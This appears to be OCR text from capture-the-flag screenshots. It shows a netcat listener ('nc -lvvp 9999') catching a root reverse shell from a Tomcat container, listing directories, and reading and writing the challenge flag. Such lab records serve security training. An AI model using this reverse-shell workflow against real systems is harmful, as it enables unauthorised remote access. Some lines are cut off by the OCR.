 localhost:~$ nc -lvvp 9999
listening on [any] 9999 ...
117.136.101.88: inverse host lookup failed: Host name lookup failure
connect to from (UNKNOWN) [117.136.101.88] 43472
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@bd4b9a042c6b:/usr/local/tomcat# ls  /
ls  /
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@bd4b9a042c6b:/usr/local/tomcat# cat  /flag
cat  /flag
flag{mount4in}
root@bd4b9a042c6b:/usr/local/tomcat# _
Edit View Help
LICENSE native-jni-lib
NOTICE perfStats-2020-08-06-03-1.lo
README.md perfStats-2020-08-06-04-1.lo
RELEASE-NOTES perfStats-2020-08-06-05-1.lo
RUNNING.txt perfStats-2020-08-06-06-1.lo
bin perfStats-2020-08-06-07-1.lo
cas-2020-08-06-03-1.log perfStats.log
cas-2020-08-06-04-1.log temp
cas-2020-08-06-05-1.log webapps
cas-2020-08-06-06-1.log webapps.dist
cas.log work
conf
root@bd4b9a042c6b:/usr/local/tomcat# vi
bash: vi: command not found
root@bd4b9a042c6b:/usr/local/tomcat# cd /
root@bd4b9a042c6b:/# ls
bin dev home lib64 mnt proc run srv tmp va
boot etc lib media opt root sbin sys usr
root@bd4b9a042c6b:/# echo flag{mount4in} >flag
root@bd4b9a042c6b:/# ls
bin dev flag lib media opt root sbin sys
boot etc home lib64 mnt proc run srv tmp
root@bd4b9a042c6b:/# cat /flag
flag{mount4in}
root@bd4b9a042c6b:/# _